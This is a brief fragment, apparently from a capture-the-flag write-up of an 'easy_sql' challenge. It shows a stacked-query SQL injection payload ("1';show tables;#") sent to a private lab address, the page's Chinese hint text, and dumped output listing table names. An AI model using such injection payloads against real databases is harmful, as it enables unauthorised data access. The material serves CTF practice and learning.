 easy_sql
192.168.220.154:8302/?inject=1'%3Bshow+tables%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}